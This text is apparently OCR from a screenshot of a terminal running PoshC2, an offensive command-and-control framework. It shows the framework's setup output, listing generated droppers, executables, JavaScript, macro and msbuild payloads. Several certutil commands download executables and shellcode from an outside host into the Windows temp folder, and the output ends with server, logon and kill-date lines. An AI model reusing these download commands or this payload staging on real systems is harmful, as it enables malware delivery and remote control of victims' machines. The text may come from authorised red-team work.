 GitHub - nettitude/Posh... tmux a -t posh-install 04:37 PM
tmux a -t posh-install
File Actions Edit View Help
C# Powershell v4 EXE written to: /opt/PoshC2_Project/payloads/dropper_cs_ps_v2.exe
DotNet2JS Powershell Payload written to: /opt/PoshC2_Project/payloads/DotNet2JS.js
DotNet2JS C# Payload written to: /opt/PoshC2_Project/payloads/DotNet2JS_CS.js
DotNet2JS PBind Payload written to: /opt/PoshC2_Project/payloads/DotNet2JS_PBind.js
Macro Payload written to: /opt/PoshC2_Project/payloads/macro.txt
64bit EXE Payload written to: /opt/PoshC2_Project/payloads/Posh64.exe
64bit EXE Payload written to: /opt/PoshC2_Project/payloads/Posh64_migrate.exe
32bit EXE Payload written to: /opt/PoshC2_Project/payloads/Posh32.exe
32bit EXE Payload written to: /opt/PoshC2_Project/payloads/Posh32_migrate.exe
Download Posh64 & Posh32 executables using certutil:
certutil -urlcache -split -f https://www.dllcooljay.xyz:443/babel-polyfill/6.3.14/_ex64 %temp%\V1CLU5ihtZQmyDn.exe
certutil -urlcache -split -f https://www.dllcooljay.xyz:443/babel-polyfill/6.3.14/_ex86 %temp%\MCSwzkbyqyorX8n.exe
Download Posh/Sharp x86 and x64 shellcode from the webserver:
certutil -urlcache -split -f https://www.dllcooljay.xyz:443/babel-polyfill/6.3.14/s/64/portal %temp%\MCSwzkbyqyorX8n.bin
certutil -urlcache -split -f https://www.dllcooljay.xyz:443/babel-polyfill/6.3.14/s/86/portal %temp%\MCSwzkbyqyorX8n.bin
certutil -urlcache -split -f https://www.dllcooljay.xyz:443/babel-polyfill/6.3.14/p/64/portal %temp%\MCSwzkbyqyorX8n.bin
certutil -urlcache -split -f https://www.dllcooljay.xyz:443/babel-polyfill/6.3.14/p/86/portal %temp%\MCSwzkbyqyorX8n.bin
CSC file written to: /opt/PoshC2_Project/payloads/csc.cs
Msbuild file written to: /opt/PoshC2_Project/payloads/msbuild.xml
OSX/Unix Python Payload:
Python2 Dropper written to: /opt/PoshC2_Project/payloads/py_dropper.sh
CONNECT URL: /business/
QUICKCOMMAND URL: babel-polyfill/6.3.14/
WEBSERVER Log: /opt/PoshC2_Project/webserver.log
PayloadCommsHost: https://www.dllcooljay.xyz
DomainFrontHeader: None
Sat Jun 20 16:37:33 2020 PoshC2 Server Started - 127.0.0.1:443
Kill Date is - 06/07/2020 - expires in 16 days
20/06/2020 16:36:09: dllcoolj logged off.
20/06/2020 16:37:42: dllcoolj logged on.
[posh-inst0:bash*Z 2:posh_c2_cheatsheet- "PwnMaster3000" 16:37 20-Jun-20